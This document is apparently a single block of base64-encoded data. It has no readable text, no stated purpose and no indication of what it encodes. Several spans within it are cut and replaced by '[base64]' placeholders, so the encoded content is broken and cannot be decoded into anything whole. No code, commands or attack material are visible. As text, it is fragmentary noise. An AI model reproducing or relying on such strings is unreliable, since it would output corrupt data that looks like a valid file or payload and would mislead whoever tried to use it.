xoTPlkBSjems5ee/5BptlCGiImxGhtei+i2gwW3IlsSg/oPn9hZIoE5KNu7eUu8bLm3p3WLuUg0eiKzgmuR+YeXnGEvSteuPeCz+5mq5wAAnMuqN8kxW+q6SQAYmmaw7WELeZV1ROtubge6REu6o3t73cmkUSuZ77t7ADulSWd7I1FunqaOK1Ggedq2twu3LMG7JUH/txhxEndbvA2MhMeLvH2rvCtKCIHrooMLYTLaGdN7eu26uCLRkYyrnsclsC/hPCVMdZBLtQNxAZrmviaBsO/LaR+DXSvZmMEqb9I1w0yypNslEp52lNxwlK7Lh/JrNow4EjNSu7cLsiQhvDBxwMDbpyURvA5sxeqneBCMUC67os1brs+LkZ0BwrtQMeyAqSKhDY+rvcyVqjXme+Brjp8LmiqZDeC4n87lvltbDd1LEv66EuOgvkyywzUsueRVjPxaejs8ulcgk+76w0McugcryKjBxBPDHlFMEnRrt1fMycWWxcbprV0kwSqqclNhwV/cQOjaGZEBDk2wCz5pqlHC/w4AoL2dmxLvdgGA4TwodqswVgwSC7WFqRJXsKWcVntGBx6SO8i7d4gfI5Olelw7PHumyxwjEW/WvJJxWCrI0zNPXMWdDM5hJktaHEvJq4ul7MUuqjpTeLOrrAxT0ARlrA0dyZEi3BK2EL8wNoF/WQ1smBJQJ7XoyIEcY6qzqpRISpOGCb8Rw8xIt5JLeTecxrT6OXVK6YWjKbroCIKdg8kwwcDhDNL+Rc7ljFUSSS4GkM51WbPQi7OrfAb94E7zTM8nsalOusI6qc/tWV5JkFdleb9TO8P9O8n/0E1SSntH/Q/gECxeutCEHI6z15hKd7409m7omAQyaZPFECxIe/[base64]/Ex4Ehvg1kB4MjLT5ea0Sy610leXXpuB1G+P1xu+GwL+HzcLGkxLRYxxVPaTkzFqS3eAVVgjBfKotxmcB0Vrw3bLwep7lww/TANbHjGgjkSAd2pH4PCVGemFXMBTr1p2aCrYVgS8Bn/[base64]/PH3lG4zggio4bbGdnRDwBgqk3QD0ArtK8gn4rt1cbFz70s5Mhlqyax1DBcbpE90OhomEay0FtXezv5kUMHY8zRrwKYaF8x3TwD4iEezhLAVFRg5uNs3ueN4gsGuLTw5rLlcsVw/7N0zhnlgAp3vlMzXRLDPY78azHssLQ63MsEHay+Pb83Cce+bqT5m2I2QMMDcYcDzQ79fTdXEOZU1w59eAVeOIdO9eknUeZnnhIOAO45E0ttDZGpHi7MG7MsPriXl3/uzA16judJoOe5nQ3JPkMF/nMPGG+0YsytW7RGl9nX2I0vbKnhKWn/fVyFWKp/aTGy+3HdvsDAO+4ukQCAULykbkVZrObozebietKszu41e3myLhnV0ATacJ00DgBG7udRh+QioeQ/R74zMctGF3v/2oYW05hM66QfA+kuNlf94OsHkQRk7FxJ0A7lOwQksQL/gDMnsQUiAQImAQ3yEbIyEf/FC8n1//DRDHzaO3NKhIcSrWD2/2D2aa8Ta68TOYH2b+8eIfAPMzASoPAPENAS1PAPco8S4p4BP0ASP/AAB/APGXASYMASgD8SbKASir8zvlASEQAfkA8nHG/uEZzeJsAJ6R7Xrd6Ls1Xy7x3j1umHOxrCHJnr7PDyJHG+A3+11XCmc4yrzEGYNlaGwYL0Dm8xuTcrEC8SY04fG+Amezq8MrGQruj1yc/1GuH1Ya85HTcSsDASbT/9cL/2b0/9JCH986H3KEED4b4ShC8Sjm8S4h4TGZAA8gEDazASRUATDJASTIBFn3z5587muqgAc8nqns9VAHFL4MBbqQweVJb/UGG/fj16vGrCUOI/[base64]/41U+wlFuoKjUc4bKDKtmEx//mT/9PeH6h+pBhSQogCDGjDBqRyzSiutuJJlQayw4qxCzdDi6KyK1OJwQ7nUimsuuioy5jOkYAjrLmoy6wiUjkRJwDCOGIOsIhk7YqOBitb4pw/[base64]/9dI6yIQgezOjNYjjDsSEMQOXQLWQ9BLDYYWEjsLM2gUOQICheb2iupGJN6gEeKiqBIsW8rOoANNsCF8h9xZ/iHS8gYm8GBvP6hskkll6zI3o4gw0FKLCliQDKBJaOSsqD8hbaiusYkM6g1RatQWoejbbM0OC9GTc7X6qTtNj351G0g34T7M9CEqjlOO5VUorSCYv4B4IorYhpnlyTSQ2mXTMvbtKkPPD0qK1EbO/WoUjs6WlWKVuWI6QpjlWrWV2ut6NaoqZowa62z/vVBX4UFG6gSOWqrFQLK7jDtsilKm62KYBmxI2mzDQvFLBejKK95gzrSqb7/+SEAxJwy9x//wRwAbLJh9AWqSckqqqxGfyu7uyMqC4b8AI6YOCpJY8AM096GKQLjH86zDI2j1DWTVuLUK2YT4zc1bm1OBTjuuDaQd+vtN0CVScXkhP5pgqeRAKhmuXNk2k49djCqCKefkP5naKCB6qAj+W7gKHuObmCA+4rMMKMi+ZL+p5eO1G8KFafBhlrWA189yuoDm/q6agq34r/rXq8KW1LIYoxmNIMiBvxHiQiwwARmyCxkUcuzkjVBZK3NggqLm+oqkq0sUasjEjgKBCpHpIr8ADI6OoqOaEQRQDgAYf/wFuGAwqXHoGtvSGKcAfTFOAh4sAHoogrmKgKGykCJc5CDgOIa//iPuuiLTJmBgeYq8jCJCQs0FIOdm2SXmte8pnaugY1scvex3fFmZL4JznCEZwttNMGNzKHAGfpxjpldgT3Ea0z2OhAE71GEPkAZQDmCwr0r/SMayvgHAwZQSIps4ErsC4r7VOU+Sq6Kkqh62tTiR6sCdbIj9qMaUvi3NVL2b5QB/AcyIEcRKa6SI3vxzNj+McCjVFCCG6Ig2tiiLLqECUnD8IyZKBIBFB3gB5xDIblamaUgOCaZOgoARYSULnFxBF3VPIoD2NURHpHwB4VcHFIMwCIIFLEByUxXWIhZkSOOq4j/GMYwPsfEisQzSSzy4BVbd6YqUjGLW+TiF7/oGv/cjbGMe7pFNgSSilsIjzjnuEH5/lGZZq7gDBHRVEe8l72h9fEfQ7geReZRNI4oEpEUsYUrKMI98aEUKNGIBkVg2r6lTbKSkqzp+4KFq6jRL5QGAqWCgtaR/UGolP7737CAEoKOUGGbOAhCEdDJ1H9I8Z0U2YsBx7ZAAsjyH2eBRSvC+qy3oE2XZj0W274KpoStjhp76aAH2+kiUBjhiFcFIbkIw4YfsCEIMrphUylCwmquAYhBOUARMnCkefEIm4GtZ1NYVLp/nJMiiNnmVUM40QhI8W9AkeeSliG60VXORK9bHdj0+U+ABhSMAt2YGHOHGzLurndoLIhDFXKOivD/sZkV2YAs+rEgj3bkei3VQUcGQJEBDA+lroCuSv9hi5giMhrtsVCqbnrJinAXfvJLUIFwhaCghvcqRS1leic0y1RuQLMcwQBQBhcljuDAshVhagisWhEItAAZqkQgV2n5NrWyTVlnResuv+RLeJoIq0Ch1gn/QVcaJsWzFREFDR9QmCHxzTDy2tFljfmPw2bgsDw6EhB9MYh4MqnBTvpHD5tygAgQcbMT9aDpKlIEqnLEGKLFV4vLFGMYnG6KnXFwxI7szza1NqCn8SIYwxibMXrsoCHzTS1SUQzd7ja5//CUBioCAik087f/aOkN5rHS8/zDuRyJbpzl/A/onkm7/5WcpE23e1M9K20zVIOVeMs7aPMOtVdca29ng0JCjgDG0YiLL4c7ss2j5He/[base64]/[base64]/0bq2o/hybEx/[base64]/[base64]/GP+7m/pjAqqaun9AjCIAlxCADCYAjMr4EQdogP/[base64]//fEuoAxymSqZ5SYAUoDQTaooIa0VAaDR0eQD6LDugkKodC4A6HBKmosCOUAGg8IV6sRezfDthZEsqyADBSEop0rsK3TtUlFAEhadodMZ/KSZquEEcPIrV4cYdJA0F0CJ0UzdyvDzEFEfFPEfdMcJsWMd2tAVluFHIjELTi8eBc7MvjL2Jmy58lDN9dDg6WxSgwKnpAkjRLEM/C4pCcoHV7JE3hEiHZL5HA87lg8gtPTnEKYLj1L7aPE4IUD6eYY5+MAYxZQhYaD42hVPajADlfI/mhD620xHhwjv9WkvgYslowc5N+zmeY5uzGauyAc/xNKudpCeK+Dl7yoWmkz/6/xPKECA7wLgWKVHKtuy+qjqAsPwHs+sIsrvFGoEMs0uAfvEREvsHLehUAwUFv8C/EZgms5u7JtGh0Uq2YVBLv2PLZmPVoeQIFFHGH7A/xvgR/[base64]/VPHCl0STE0co9V5OJx86E183lXM2MuM6sqaXRQozrheXinlbCAaOUzY6ATcAwWIDtMIJVuY6gsWgjvuYLAeA0D5VzAAp4hebj3YKNSNoEjIgYCqrSU8Co2PIQ2eSrTT9s3pn1TTiFhQKg05a9Ox4wyfegKptDxJW0zlzIWU77ObLwNLH/[base64]/1VZlnWqinhOFBIuY+heaLuqmxXf8l0gs8FOAjgGs+jOU+7OmvRO8QxPpKOLXkog+W0xX/jJpqWIocTbBZ6wspURXN4/EMoLURTWA2Aq+mTVFilbB25gCjzQCnRmbGMM/Vsqq2OqykARXyCGcALGZItbIlvGsa0DCdWRoay56fS+I0InYZ0oEaIIGrDgtnUlm02dbuiGGg5RwVTcFCVMFt3WHpatGLUyI7SFyf1Cy83Rgj7oJW7XKZ7iJ3bozS2G8DmCaNKR1GVI4wtejLbjLyZj4f1i1wVOPB6s510lxKnNOHaACGAO4yQG/[base64]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[base64]/mqVK73CZS12ChZdmKR6u2AJM5fWqmNBjgF/+Qb3AEIsB2VhGL7SB0nJyhxjRUhmJdsgfz2hLnLfBrfycAxrcmoc3Bj2o/hbaP5glMDv0+0cOuZMd0OAAXb7QJwvHo7DzGKMBGdGWZRBKQMlEgAqVocwIjfGZ9yg3gzRrF3s6o0PPBPAyKJyIc7SpMJapVFOhC13nHidTMNYUifyhRmWZeCFsKsBCwQiqUIda1KO2SKlLowYNuOjFp/7gk6LQWtaGBLYTV2mOcdTI1+pQABfDUUpmExJH4vaPD+ACDwSQxSjy1gw3PaMZBMADHmj3jCMfma1r9QGb3Oq0w+mJrnbF/[base64]/WIboixB6VaU5bEgOXxGqdoP10UaYZoQK5A8waAreEzDM9IhIDq7MI/3SnrYgwUCkMtFbwlGhWPMbRkmoMpS2tRh3Oa9QmAtXEJgZs5V44w/8bjuIXXykDDhAFHuGwhBbgAQEZ78eT8PCmZ+jUQrQz8pG1fMm2bkBNckWclO/6p3T+4Mr/oAblhKLJx+YCAkYIcxh7fnBPes4iNGHC69i8SslCFidxTsrIl4LnPEP9lnz+rJ//PFq3tEUtWR90oQ2tFwYAwC+xXbQ2yg4L9wbQtU5r5j+ehdJuB2MwfbhNH0zWLsEQMKRFnOh81Ve/j0V7fwpS6Kr/nr+XncYy3r1oQRuQ65GphjkApYAKPfq+tGtLPuo99nyXLcJmc7QJx7AobqY9QRxEjES5OJnoQSjCAsAgMgWozQfXG5MPfjAm5Z4BDiw14JA0gAllZtBgEpz/xAlRiGceIoAC+G3vfBPVqEeVPoaD8W+l+eKuHIZIFwtOEag2wEllW7hGWNy1hjMcxTMeUsU/8AwEyAIPR8bDP0TxjI+HPOS3a0bJK1dzv/oNl91NItmVlGUfQcCcRWAEBPxf5nSDA+ZCFzyOz7VaGIXYJ4GOFqDOT/yEDzgW0lEW7eSCJcXSCMpS1EFdZylAVnBFLlWd1ZGFoLkFXBRa8xza2GHPsTDAMiwDLJQdzBgGDjBHAOCWMczdbkTGf2BAtxlQd1CAfXSaA12GalDDRIyM4yHR4DkXZiyht5WT07RaqF3GsBGbwBgDqh0ME0QeekRHGYJLLH3e/xQbb4RA/2UAlOeBnrNp2hIOln2AyyflYWWM1+cRInlBhmTk3riRW6WcG7oVFvF1hPEtGIM9hbxN0U7VW1BV0SZeWPQRVfUhlQIAnBb5xMBVmfcdXAOYzfmVW/[base64]/+/EAggpRIKdhwERep0Vp1FQAK1Rq6FJtq8NPqzQdKDVfiCeL7vJ5JlhNoFCIhFgAEoB4hqldP2l5HrNdRZsuRFKXsSUYsBhgO/F6BMUHxnQwlNh+GxBoFaOVWbqWJZKK9eeKFieVYThi/HQ3ALQ05cNjLnaLUQJUROECTsBiLVYqljJsroh+5rZgDxOUWfIA54EEslNUu3mIkqMAK9E2QzZkw6tT+kRzlvIkXcBmX+cDKNeOeTFk0wsA0MqKW7YQqUUNMFdE3zpSgeJJM8FUXGF02PlbSgSDstGMuMF+EySMK2tLUsaBXhFY+Ato+1kLX+WP0EAtAKtMRRIBtZQP/MSgnMQxDNgxDNjWBYYTPQzZB3P1AmfUaU2IAGTKBgoSkgmikaqiPZcBAORmhSeYcOTUBE2gL6A0Do5mkZYgMguCGTDjND1iKgnCkR7ZhBXWGT+ykZUQAulAAIZ5kthFlgopkHhplg4pQgxali+HeXKpUSEzlg/BHLFliK8hCgshCeVAAiHLliHZliTxf0BgV9VWfWbIIVAQDwGWfwIFbwQVKKqrUP+iBpejojlaKSvko+k0JkZAGR7SAOaRVmBCm3oDCxb3JyNEOYw4jkvGfzU1m5niBZepJMGCmXSFglQ0KRswAATTghETAVBoHjbpliIWYOolOA+CEB2rjOb7Z/2u2EgnS5p3WZp511qtARWfd427yZgz+EjAtA3DW4NfFlkBiT0F+mg5RZwAUQfhAAKMaAw7AU+5NhjFUl0VCZ3iik2Tg1kZF2+d55+e1p2VIDIkwGDVEwA/[base64]/NIWMEEp/[base64]/yWXOylomQlDsQnApQUiEvM6AHmRZM8hfLmRSqIQsjTqIN16nJ5GjFvDEypLvopTuotDAOYKgzBqFU0TFzeKsnvFs7/RpV/[base64]/lr3KSAEYwVmvDukW2OAtAO/20yn50xn5Pa7IXQm/IRwPFaTmQurwE0rwFcMTTm1TTuawSIXOUonQ9cqMiiqaB8ryhpQQiUbjaW78quIyu1b/xyclTQb596MvBsRf7qr67wL/8SbfQQJ7EcAdKa0NJAgAZowBpEgC8cMA/YMny2wjBIBgZwLXqA7VFWcNl+0EOGpN1eMK1eCrzMF7jMXBMMhuztXQcPLlK63uC28A1n8+3NsA2zGFQ2wA7DAH+QQ/MN8TmjczqXiFYycRIr8TszMYku8dBAMdCgK7lKMVTEyCDjBAJW5iO7RBiHsUd8cRfvq+yWWx3Y0JN0gFhZnBcA48g9Q514AZRGmJNuCBzDI//NGu8lPWAL+EAEVCYzJkTzXjFB0ED0cjFGhICFQKbl5MIS0BRN0ehMG0fJQs5HXPJOq6/6gspR3FmewW8ng7IK0u/OknIpmzIPDm3XDQKiOi3S2tZzlB2jdkcAzAQEBFErNEQ5tQI1NEbdTah3Kogv5NoMTJp4Hq63PA17FBVx/cBaI65kSMxERAb2ghMEWIrsZTO2rDA3YzMNd7MMo3C1Vmg48zA1+MIw/LA6O/Zjq3MSIzE8v3NlU/ZWuvNWJ0g927MUh24Vw8ggk0PpRuOHwcAWc7FAq7botK6+JjRfpjEcVAEc0PYSQHQLjKBOdYAo6NQx4DHzAbcc1yxw407/Hl8ICeqESEssILNIQmBxlcmrBlJBFVzI6+B2BAYKmj4yTl9ZCPD0ynbYm2YyUuzOUBO1noGyVsQKoAZqL+2v/0I1AwRwKw/wivybfEPAAeRyqzZA+DDGD7wnG0YA7UmGMRvzP6BaSBUV2R4AOeAtrakMBWiKs06GCt2qdgY2IhY2YU9oDWv4C8teDiM2hnbDMEwYZKN4ig9NDilxO1N2PLuzi7t4Zct4i+MbhZUljuMzhpmlVOzzSZsuQDPBR4ySQBe5QcfuazuAGsMBk2eCbVsOLlpIhLWCKGTCjV/I8v22HNssVODOHt8xh8SspyjvXJkAINcVkEM3F+sBFWgB/xO9jgcqAINod01Dck6jzndfcibDpszK4zFsFqBHnQreks+yd3u79/E0daE9NQMIZwA7DbrAiFIEgzNYegE3gTaIkhAGOAUcEHooAA4U8wM/5AFIVIA/8HpQ5wN/0Pl00XWGGl9/eA17eK1vOKaCE+NGRg4XwXViKA2YuIoL+7CjswAY+7Eje7Ib+4szO4yz87MvsQDcOGef6NF4iI8Pg2ij9J/IQFue9jQSOUiEOxiLzijpQZt/[base64]/jWuWz2HI+LW496Ldf0HUQFU9ro4D8RivzWxo33aF3srIDsSKzuyN3vc13g7S/u0U3tQHRXK63O2H3w0ejsMRJW4k7u4l3sXS/f0KjTFzbZtQ/SRWfQzdICWd8jPYCKXB/dUNN0d06YlBXzHozQ5BEPBh34wHLyXauzGTnKGEEDR+cDjUnzBfW9qw4AXwICeYzKcriNQn/fJQ4Xe7w6hF3XP3pL/y798L6GyU9t8bCWweQQDo0LAGqC6wMRdA9AAdwwDDEwtFThGAdTdDwTrB+FAqFEB7RW2XOPeemA9iHN9h/N113+49ov9iA8EOZi4iqCI2uN//[base64]/zfH3TBnzjyWc+eRn0F/DhuatMiQn0+HNqFgtcjVr1nHfs1ptgl/t/3R0r2bd2/fv4HrXrYsW3HjgwYVY7AcAgMIwVpRaDI92JoDGqBLn94qQAByEALgEI+jT/k+VPoUUL/+X4H27uGvx7Be/Xv69/[base64]/LKtMMs84I5ay0Q7lC1LSMDoXNBNpki9RR2mizDbfgMM3Ut+FoIc644wZhAADmgpmuCQqCgcA66+wMEAJf1migAb6KGE+883BFrwAqds3PV1/3u+88HIoA8AcYwBjQAAMXXLAVZ5tlEMNpqa3W2gs/zFbbD0VcCMSBUgwXxWDKBK0kGMkJE4J1D5uJMR5zxAknH3+iwoEUuvDiA329OLKbZ8Z65g8uvbqqBXEr4jLR0MI6jbOGr1KALZdUGoQGchYhd5aOTEoXLzD0EoLNYyhoIyRqmKCzxsVodSwyPv38U9BCaR5L0ZH/UnMxyotAOjHh2FjjRGihHx16UjOJTpoT3HLT1GlNh/u0OOSIYcAXBgZ5tSNfwFhjDQ1YtbO77hoIoFi+iLW1vP7S6/XX/IblS7E1kqXBl2WZjVbvvflO8Nq/[base64]/41XvCoPsYqgmAOAAQy+4J2B8tY3CU6wWc+SVuAwmMEJDc5wHfTgB0v0OMeRyUygQZfHVCKDGbWLJloQWRX4AkPP3WQGQHGAFvZwlCMlhYeY+UMuFsalY3hhSmfpnhGLOKWIZU8s1RtLNyo3iHSdxASzMBNdfucSGDBvcz44lZsisAflYW5NRYBJF/qURukFSlCDAaJIBjaSODIxNKdJmEUWhZHvgeR76aPUH8cXyPT5cX3tM+Sm4Bc/5CDHF1fLWv2OYL8jeC1sivlBAH4gK87VSjzFwmSA6Paqu3VkGQYSBgVRmUq9aZCVrawQCGEZyw81SITiumJrXnRCddHoMP9MqAkMN7fJHwFFSFrIlxd80IJkLtONf3hKV8DSDSNsJSTVPOLsrKmzQ1lldoIhFBSleLGM3TIYMFpJ8NbEhC/eA42HeQn+lse8NVUhJmucjGYKBUc67vOI1fQnH733PU4c44/mM9pBBak0S93mkA3dDXHkEr9sDKKR83vkuhiYv7Dt7wBeS9a6rEaM4cBCGCNV0DIWFEEE5c0jEeyIKlXpSpleS5Y1tSnhGve9Wmqkj6/BZS5/hxdexmQPTBBCFTYHQxjmpF51qEIXjrKELkw1E/0yRy4G9hWLNEyq/rRm97LZTzriUTDdEEk3ZHCxixlgnGaaSxZBxkWbUOAebxL/[base64]/2HRWxlnSLg1tnFCLGKm4l6kp8j9qXInl9bKQe+5TEBqEY4czB/VIQVVcDJ3u+ADLxx4djeLhBG4x0/1rjdhlnEvOUwwl1uakyXoFFkuBOID/[base64]/IhTbt0IdW9LvhnWhHu1bS9bb3inWRb33nuxX79ve/Ae7vTD+I0wU3OLg8reNPO67Hoi6hSEq9XFQfhtlCMCpSRQa6V9dD1oH6IVZ//eufDTEST61lHUfOKNBc79eVgxFbj2vqu+TlBxZnQkjuCgMVAq+5DNxizQPcTjoHqtQKiAOeuZ30b4/Ewn8WWrkHKuFBe4/QgzZ0ux36blrEW9HL4DqI7x12sbc038fQhdnRXvazrz3tbWf724/Rb1aencYHt7uNQx3QT+tUXHP4nt8d/nCIx2G5aW1uu1YthM39SEgpYMJUkekYZEb+u+VdlGl8kILMe4GxKVpvHn82kqP/Ix0kU8QYxsh1RXIQ/i68bB4TMJMyBs6ocpaz3BaZzZfHR2/Ofyr6H0ifdOGLu1KSNejQoE7Q5A+66bS5Otbb/XWuj536kQ642QN+fe2vnfuXzv733f5K4E7k7uWvaaj9Dvhbpv8ic3C/99w/B/QHXvAQN2e6DH94mFT84hm/bhX2YKoEcACjDDUYpZoyrwtaQRQywfOCjYnwCDQwo9RCAl0W4QJ97Hduj9l86TDAwAeETIUsJ65qTmQCUI3+5DKKTmJWcPj2CdzEJ2jGjcIIDcLKTer+aA6q7vmgDzgS7TeC4TekT9GqrwhT7PvUjvuwbwn1jQmVMAnTDu6k0O2o/3DtzO8KN60i3M8E1I8LvfAY/A4MLUL+xtALuzDmXiMOFoH1piiFKofiEq8K+MC6cKgLimoP6oEJMmGqKmNgeAb0EFALvKAijKAetsd7EBGsbG2f/nB2MkMBLub0FsFMJnESV2/maIQDfemuwEAEa4+BMhHohMDa+kQGpKcbss3oUNEFhW+QKqvqikb5oq4GwVD+hib+eLAHfUP6dGMIp88IjRAJhXH79s0JmdAYoTAZdQELmdH8apELz9BM0m8aqXELrZH+Rm0N2ZC5mmuo9sDiFO9z/KKomIAc+bAbLCGO/lAjOKEbyKsiBMDJeG3hqkmnfozb7DGPWFAGUOICwf+sEilRA3/O5o7F9gzvE+PKqPTgBKHnFFPx6FqQFekI3BIq3Qzq+GQR6qZODIVG/uYgF3WxF31xJOMNGMduGAEO+4rR31SyCV3yCd8OJpFxGZuxJg2uFuNvC6XRDKfRDH0y/[base64]/ITXvASFy0hqBsidbMyehsTV9EhvVcBtrrxufS/GE4CeczC6nUsqEUzhXUST67DS6oB4AUBR8oCu90gTCUvmoLiOlE7IkJVIUJRVDDWcEgPAuUA0BkhIVINlS4vCYZzF0rrnysudCUQj4oByjzNpMkTBV8DCvkhVhkDRgENxcEd2cztyQD0CfbkDNTTLdjzKhDzMVdEF/8cU6M/uc8EFTkiVBU99O80JtSjVZMzbj74qu8UN5EjaDUtRYwwQqMdtSIg66Uf+26Kh8EyoDkACjzDEsYQXDTQF84KnyRQtEQQtSoEedzQQEgDkTqj+JZjUgxVGSC5cEzzBBghOOTrnc/xIuTdRE1RCFMpED/1Ln8lIv+bIE92BLA5M+K8Mwi/MeFYwi93Mk8hM0FtMiazDqbtAWC5QMBxQnERTrGPQyg2Fj4K1PSVK2JHRQCZU0Aw5DEbXGNLQgOFQ2d7JRZTM2R9Q2jfIoc/PwFNIvNlEqBTDyCoxNhUYAkrNMTcAH9oA1ji4T6kAU8KUK6sFIjTQGH+U6lXRS5BTiXANFp/QtKXENyZMcDA/35CBM0xMpzXMpLW5YuyApBZMwZQAV48AS8AxNJ5IiY3A/hcY4r/VajZSyaHD5OPJOI3Og3i9PEW3r9jRd+fS1CrVdhVE0Y1I0E3Vea0o1V5MgILVDeRIa+b2VQ/sVG6/[base64]/[base64]/uQ7kAZ8sB+hTAgWN0nz44TqtOLdoz6tQ8UPPAMLqAbdencePOrdqz7dWtMUh2/Vu18d65iXsmjeNBaeWokfsOXgCD9esYHFx3wOOG9+86dAT/yUAeSgEo5AFlgMIiAyBAaQAleL8eyntAEu6nkZAgAX/+/v0ngYADBpiGf2rcAMKCDIIQBH4DAgKFCy4QNthgGhAE1IYcdughTkqFKOKIQ7FCIlHjmHKiUOOk02KLX8UoI1hq1WjjjWi1ddeOPPa4Y15A8pXXXxOsYaFhhxmm5GKFQfaYY04+mRmUll0m2WQPSCZbY6ddycMDtpW2GmvAtfYaaWB+SVtqt/VG3HGiSWccabYJR+ZucPJmZpvMZVncb3e+KRpt2G23XYLfeaeDC+St16h6BQRRgHv3VSqhfe/5J19/ivyniH+dJhCqBJ8OGKqoEkChQYMMQjFghFK4/wCCCwGooUatgC2o4Ye89trrisAGC8xTTVk1FTDGWpVOVCk2O+Oz6eAo7bRklcOLtdeS5eO23HbrFpB68eUXkgccuWRhSS7WWGGkPeZuk1NSGa9mODzGWmeckaYZbqyRNidy/tL5QBFr3rbbm2TGmdxyp7FZnb965hnxnwz34RzFx033W3XVFZqddtkhCp4G7pWMgXrmSWqpA4BgkN6j9/FXaqcF1kzqqzTfzN+BaqzAqhRQdKpCfrHSqgZlt+a6q69MN82TsFCPaCKwKaqYDrJYq6g1MC66aMqyYEMrI7Vkn2Xt2dmmjS3a3rbttlzgCtnXX4Ktga5ihxXJ5LqAXf+mWJXuWjmZv/TKBvGVzSk85nGsAcrcaY8V3GZyZhp3cHENx4kBxIpLrPDGgKJWxHO+XY4bbRx7/LF1GfCgQaI3oEcpfQWwUMB9DjSKeu21U5rAgRD2B6DOOdv86oAHSvCJzw0GYZ8EKgASBIUVPsnDYLoO5PT2TUctIrFNDTss+E4Nm+z5xi5bVdhic1W2jdjmyNb85bBV/yn353/K2/zzn5deAJSbuHRgGCPl7VyFsRuTjsCAcrilGDo4Aq2shwMWTCkAg7PM4PQVMMt0SV+x6Vx08uQ4iGUJA8mhjZumkzDdhA45mwth5USoONAtB02km2FrimOd1KkOZJubQKL/1HAyB7AMZSx4TxpOkIHdscBKPJgUfPAjH+